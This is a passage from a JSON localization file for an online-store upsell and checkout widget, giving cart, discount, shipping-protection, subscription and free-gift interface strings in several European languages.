een geldige kortingscode in","discountCodeEnabledText":"Ik heb een kortingscode, solliciteer nu","discountCodePopupCheckoutText":"Blijf afreken","discountCodePopupTitleText":"Kortingscode","floatingText":"Aanbod","productDiscountText":"({{discount}} UIT)","addedToCartText":"Toegevoegd aan kar","discountCodeAppliedInfoText":"Korting vanaf de coupon wordt toegepast bij het afrekenen","productPriceText":"({{product_price}})","triggerProductOverlayText":"Toegevoegd aan kar","fbtThisItemText":"Dit item:","fbtTotalAmountText":"Totale prijs:","fbtAddToCartText":"Voeg geselecteerde items toe aan kar","freeText":"Vrij","productAddonAddToCartText":"Voeg toe aan winkelkar","productAddonTileDeselectText":"Geen pad","ocuSeeDetailsText":"Zie productdetails","ocuShowSummaryText":"Toon gedetailleerde samenvatting","ocuHideSummaryText":"Gedetailleerde samenvatting verbergen","ocuAddButtonText":"Toevoegen","ocuRemoveButtonText":"Verwijderen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Toegevoegd aan kar:","vdOptionBannerText":"Populair","vdVariantSecTitleTextForMultiple":"Selecteer variant voor elk item","vdTotalText":"Totale prijs","vdAddToCartText":"Voeg toe aan winkelkar","vdAddMoreVariantButtonText":"Voeg meer toe","vdQuantitySelectorTitleText":"Selecteer de gewenste hoeveelheid","cvbOfferSuccessHeader":"Gefeliciteerd","cvbOfferHeader":"","atcProductAddingText":"Toevoegen ...","atcProductAddedText":"Toegevoegd","orderSpecialOfferText":"Speciale aanbieding","lineSpecialOfferText":"Speciale aanbieding","shippingSpecialOfferText":"Speciale aanbieding","bundleTagline":"Totale prijs:","vdOptionDiscountText":"Save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Selecteer Variant","productDescriptionText":"Product beschrijving","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Verzendbeveiliging","shipProSubtitleText":"Bescherming tegen schade, verlies en diefstal voor {{amount}}","shipProDescriptionEnabledText":"Krijg gemoedsrust met onze leveringsgarantie in het geval dat uw levering beschadigd, gestolen of verloren is tijdens het transport.","shipProDescriptionDisabledText":"Door verzendbeveiliging uit te schakelen, zijn we niet aansprakelijk voor verloren of gestolen pakketten","subscriptionButtonText":"Abonneren en opslaan {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgraden ...","subscriptionButtonDowngradingText":"Downgraden ...","oneTimeGroupOption":"Betaal de volledige prijs","oneTimeOptionText":"Een keer maar","sellingPlanGroupText":"Abonneren en opslaan {{max_group_discount}}","sellingPlanText":"Levert elke {{frequency}} {{interval}}","vdGroupDescriptionText":"Koop elke {{discount}}","vdGroupViewProductButtonText":"Bekijk de producten","vdChooseVariantText":"Kies Variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Toevoegen","pdpFgOfferHeaderText":"Kies uw gratis geschenk","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"ship_pro":{"bg":{"bottomBarButtonText":"Разгледайте","viewProductsText":"Вижте подробности за продукта","bottomBarSecondaryButtonText":"Пропуснете и продължете","productButtonText":"Добави в кошницата","offer_header_text":"Хората също купиха","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Сделка отключена, изтича в: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Сделка отключена","offerFloatingText":"Вземете","disabledDiscountOfferFloatingText":"Препоръчително","bottomBarBundleButtonText":"Вземете тази сделка","quantityText":"Количество","subTotalText":"Субтотален","shippingText":"Доставка","taxesText":"Данъци","totalText":"Обща сума","postPurchaseButtonText":"Платете сега · {{amount}}","postPurchaseSecondaryButtonText":"Не, не искам тази сделка","discountCodeButtonText":"Приложи","discountCodeAppliedText":"Прилага се","discountCodeInvalidText":"Моля, въведете валиден код за отстъпка","discountCodeEnabledText":"Имам код за отстъпка, прилагайте сега","discountCodePopupCheckoutText":"Продължете да касата","discountCodePopupTitleText":"Код за отстъпка","floatingText":"Оферта","productDiscountText":"({{discount}} изключен)","addedToCartText":"Добавено към количката","discountCodeAppliedInfoText":"Отстъпката от купона ще бъде приложена при касата","productPriceText":"({{product_price}})","triggerProductOverlayText":"Добавено към количката","fbtThisItemText":"Този артикул:","fbtTotalAmountText":"Обща цена:","fbtAddToCartText":"Добавете избрани елементи в количката","freeText":"Безплатно","productAddonAddToCartText":"Добави в кошницата","productAddonTileDeselectText":"Без подложка","ocuSeeDetailsText":"Вижте подробности за продукта","ocuShowSummaryText":"Покажете подробно обобщение","ocuHideSummaryText":"Скрийте подробно обобщение","ocuAddButtonText":"Добавяне","ocuRemoveButtonText":"Премахване","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"#VALUE!","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Добавено към CART:","vdOptionBannerText":"Популярен","vdVariantSecTitleTextForMultiple":"Изберете вариант за всеки елемент","vdTotalText":"Обща цена","vdAddToCartText":"Добави в кошницата","vdAddMoreVariantButtonText":"Добави още","vdQuantitySelectorTitleText":"Изберете количество","cvbOfferSuccessHeader":"Честито","cvbOfferHeader":"","atcProductAddingText":"Добавяне...","atcProductAddedText":"Добавено","orderSpecialOfferText":"Специална оферта","lineSpecialOfferText":"Специална оферта","shippingSpecialOfferText":"Специална оферта","bundleTagline":"Обща цена:","vdOptionDiscountText":"Запазете {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"на продукт","vdVariantSecTitleText":"Изберете вариант","productDescriptionText":"Описание на продукта","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Защита за доставка","shipProSubtitleText":"Защита от повреда, загуба и кражба за {{amount}}","shipProDescriptionEnabledText":"Вземете спокойствие с нашата гаранция за доставка, в случай че доставката ви е повредена, открадната или загубена по време на транзит.","shipProDescriptionDisabledText":"Чрез премахване на избора на защита за доставка няма да носим отговорност за изгубени или откраднати пакети","subscriptionButtonText":"Абонирайте се и запазете {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Надграждане ...","subscriptionButtonDowngradingText":"Понижаване ...","oneTimeGroupOption":"Платете пълна цена","oneTimeOptionText":"Само еднократно","sellingPlanGroupText":"Абонирайте се и запазете {{max_group_discount}}","sellingPlanText":"Доставя всеки {{frequency}} {{interval}}","vdGroupDescriptionText":"Купете всякакви {{quantity}} получете {{discount}} изключване","vdGroupViewProductButtonText":"Преглед на продукти","vdChooseVariantText":"Изберете вариант","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Добавяне","pdpFgOfferHeaderText":"Изберете своя безплатен подарък","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"de":{"bottomBarButtonText":"Kasse","viewProductsText":"Siehe Produktdetails","bottomBarSecondaryButtonText":"Überspringen und weitermachen","productButtonText":"In den Warenkorb legen","offer_header_text":"Die Leute haben auch gekauft","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal entsperrt, läuft ab in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal entsperrt","offerFloatingText":"Erhalten","disabledDiscountOfferFloatingText":"Empfohlen","bottomBarBundleButtonText":"Schnapp dir diesen Deal","quantityText":"Menge","subTotalText":"Zwischensumme","shippingText":"Versand","taxesText":"Steuern","totalText":"Gesamt","postPurchaseButtonText":"Zahlen Sie jetzt · {{amount}}","postPurchaseSecondaryButtonText":"Nein, ich will diesen Deal nicht","discountCodeButtonText":"Anwenden","discountCodeAppliedText":"Angewandt","discountCodeInvalidText":"Bitte geben Sie einen gültigen Rabattcode ein","discountCodeEnabledText":"Ich habe einen Rabattcode, bewerben Sie sich jetzt","discountCodePopupCheckoutText":"Weiter zur Kasse","discountCodePopupTitleText":"Rabattcode","floatingText":"Angebot","productDiscountText":"({{discount}} aus)","addedToCartText":"Hinzugefügt in den Warenkorb","discountCodeAppliedInfoText":"Der Rabatt vom Gutschein wird an der Kasse angewendet","productPriceText":"({{product_price}})","triggerProductOverlayText":"Hinzugefügt in den Warenkorb","fbtThisItemText":"Dieser Gegenstand:","fbtTotalAmountText":"Gesamtpreis:","fbtAddToCartText":"Fügen Sie ausgewählte Elemente in den Warenkorb hinzu","freeText":"Frei","productAddonAddToCartText":"In den Warenkorb legen","productAddonTileDeselectText":"Kein Pad","ocuSeeDetailsText":"Siehe Produktdetails","ocuShowSummaryText":"Detaillierte Zusammenfassung anzeigen","ocuHideSummaryText":"Detaillierte Zusammenfassung verbergen","ocuAddButtonText":"Hinzufügen","ocuRemoveButtonText":"Entfernen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"#VALUE!","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Hinzufügen in den Wagen:","vdOptionBannerText":"Beliebt","vdVariantSecTitleTextForMultiple":"Wählen Sie die Variante für jedes Element aus","vdTotalText":"Gesamtpreis","vdAddToCartText":"in den Warenkorb legen","vdAddMoreVariantButtonText":"Fügen Sie mehr hinzu","vdQuantitySelectorTitleText":"Wählen Sie die Menge","cvbOfferSuccessHeader":"Glückwunsch","cvbOfferHeader":"","atcProductAddingText":"Hinzufügen ...","atcProductAddedText":"Hinzugefügt","orderSpecialOfferText":"Sonderangebot","lineSpecialOfferText":"Sonderangebot","shippingSpecialOfferText":"Sonderangebot","bundleTagline":"Gesamtpreis:","vdOptionDiscountText":"Speichern {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"pro Produkt","vdVariantSecTitleText":"Wählen Sie Variante","productDescriptionText":"Produktbeschreibung","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Versandschutz","shipProSubtitleText":"Schutz vor Schaden, Verlust und Diebstahl für {{amount}}","shipProDescriptionEnabledText":"Machen Sie sich mit unserer Liefergarantie sicher, falls Ihre Lieferung während des Transports beschädigt, gestohlen oder verloren ist.","shipProDescriptionDisabledText":"Indem wir den Versandschutz entscheiden, haften wir nicht für verlorene oder gestohlene Pakete","subscriptionButtonText":"Abonnieren und speichern {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrade durchführen...","subscriptionButtonDowngradingText":"Herabstufung ...","oneTimeGroupOption":"Zahlen Sie den vollen Preis","oneTimeOptionText":"Nur einmal","sellingPlanGroupText":"Abonnieren und speichern {{max_group_discount}}","sellingPlanText":"Liefert jede {{frequency}} {{interval}}","vdGroupDescriptionText":"Kaufen Sie {{quantity}} Get {{discount}} aus","vdGroupViewProductButtonText":"Produkte anzeigen","vdChooseVariantText":"Wählen Sie Variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Hinzufügen","pdpFgOfferHeaderText":"Wählen Sie Ihr kostenloses Gesch","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"La gente también compró","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"#VALUE!","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Les gens ont également acheté","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"#VALUE!","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"it":{"bottomBarButtonText":"Guardare","viewProductsText":"Vedi i dettagli del prodotto","bottomBarSecondaryButtonText":"Salta e continua","productButtonText":"Aggiungi al carrello","offer_header_text":"Anche la gente ha acquistato","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"L'affare sbloccato, scade in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Affare sbloccato","offerFloatingText":"Ottenere","disabledDiscountOfferFloatingText":"Consigliato","bottomBarBundleButtonText":"Prendi questo accordo","quantityText":"Quantità","subTotalText":"totale parziale","shippingText":"Spedizione","taxesText":"Le tasse","totalText":"Totale","postPurchaseButtonText":"Pay Now · {{amount}}","postPurchaseSecondaryButtonText":"No, non voglio questo accordo","discountCodeButtonText":"Fare domanda a","discountCodeAppliedText":"Applicato","discountCodeInvalidText":"Inserisci un codice di sconto valido","discountCodeEnabledText":"Ho un codice di sconto, richiedi ora","discountCodePopupCheckoutText":"Continua a fare il checkout","discountCodePopupTitleText":"Codice di sconto","floatingText":"Offerta","productDiscountText":"({{discount}} off)","addedToCartText":"Aggiunto al carrello","discountCodeAppliedInfoText":"Lo sconto dal coupon verrà applicato al momento del pagamento","productPriceText":"({{product_price}})","triggerProductOverlayText":"Aggiunto al carrello","fbtThisItemText":"Questo oggetto:","fbtTotalAmountText":"Prezzo totale:","fbtAddToCartText":"Aggiungi elementi selezionati al carrello","freeText":"Gratuito","productAddonAddToCartText":"Aggiungi al carrello","productAddonTileDeselectText":"Nessun cuscinetto","ocuSeeDetailsText":"Vedi i dettagli del prodotto","ocuShowSummaryText":"Mostra un riepilogo 